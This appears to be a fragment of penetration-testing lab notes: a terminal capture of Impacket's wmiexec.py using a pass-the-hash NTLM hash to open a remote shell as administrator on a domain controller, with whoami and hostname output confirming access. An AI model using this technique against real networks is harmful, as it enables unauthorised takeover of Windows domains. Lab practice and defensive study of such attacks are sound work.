 C:\Users\DawnT0wn\Desktop\域渗透\impacket-0.11.0\examples>python wmiexec.py -hashes :537e99775e584cef8b4151b859f7640a to
wn/administrator@192.168.1.10
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
town\administrator
C:\>hostname
DC
C:\>